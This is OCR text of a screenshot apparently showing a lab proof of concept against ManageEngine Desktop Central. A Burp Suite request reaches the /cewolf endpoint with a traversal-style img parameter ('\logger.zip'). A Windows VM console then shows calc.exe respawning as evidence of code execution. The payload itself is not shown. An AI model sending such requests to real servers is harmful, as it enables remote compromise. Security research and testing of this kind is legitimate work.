 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Project options User options Alerts JSON Beautifier Deserialization Scanner
Target Proxy Spider Scanner Intruder Repeater Sequencer
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET /cewolf/?img=%5Clogger.zip HTTP/1.1
Host: 172.16.1.129:8020
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: close
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex Render
HTTP/1.1 200 200
Server: nginx
Date: Sat, 21 Mar 2020 10:26:19 G
Content-Type: image/jpg;charset=U
Connection: close
Set-Cookie: DCJSESSIONID=5027
Path=/; HttpOnly
X-FRAME-OPTIONS: SAMEORIGIN
Expires: Sat, 21 Mar 2020 10:26:19
X-dc-header: yes
X-XSS-Protection: 1; mode=block
Referrer-Policy: same-origin
Strict-Transport-Security: max-age=
Content-Length: 12860
□□□□□JFIF□□□□□□C□□□□□□
□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□2□□□□"□□□□□
□□□□□□□□□□□□□□□□□}□□□
br□
□□□□□%&'()*456789:CDEFGHIJS
□□□□□□□□□□□□□□□□□□□□
□□□□□□□□□□□□□□□□□□□□
? < + > Type a search term 0 matches
13,305 bytes | 32 millis
Windows Server 2008 R2 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows Server 2008 R2 x64 ×
default_si
Program Files DesktopCentral_Server mdm-logs 0 default_si
组织 包含到库中 共享 新建文件夹
管理员: C:\Windows\System32\cmd.exe
C:\Program Files\DesktopCentral_Server>taskkill /F /im calc.exe
成功: 已终止进程 "calc.exe"，其 PID 为 3108。
C:\Program Files\DesktopCentral_Server>tasklist |findstr "calc"
C:\Program Files\DesktopCentral_Server>tasklist |findstr "calc"
calc.exe 1144 Services 0
C:\Program Files\DesktopCentral_Server>
Ma
0 个对象
开始
CH
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。